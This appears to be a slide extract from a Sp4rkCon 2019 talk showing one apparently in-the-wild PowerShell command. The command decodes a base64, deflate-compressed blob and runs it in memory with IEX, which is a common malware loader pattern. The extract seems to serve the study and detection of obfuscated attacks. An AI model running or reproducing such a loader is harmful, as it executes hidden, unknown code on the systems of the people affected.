 $itwExampleArr[0].CommandLine
Sp4rkCon 2019
$s = New-Object
IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('dZ
DBboMwEER/xRJINkowQVUvcVL1P9oejFmCA9jUXkIixL93S3PtbXdG80a7zeQMWu/YKQnQg46QvLF
rRPERMVh3+WLpNmRLWvlYnkuF4bEw4WDOfXUFgyw+IsIgHaCcoTK9BYeEg7sdiJXJ2s+u97pubA/i
j7ZPwd2OlBp3/BOH8bV8OUi4A8/UajSa9tl2UGsAnIJj267WdKjK87vgOuAcOmm8nLoignTE5nt+A
cybieThKRKw8QG0aZlIK4uaWWIRJFtsI37v5C3ieCwKvtv8jOXwzciuKNWpla3qlNx0b2uN9JqI1J
yPwRuIkZD/nvED'),[IO.Compression.CompressionMode]::Decompress);IEX (New-
Object System.IO.StreamReader($s,[System.Text.Encoding]::ASCII)).ReadToEnd()
 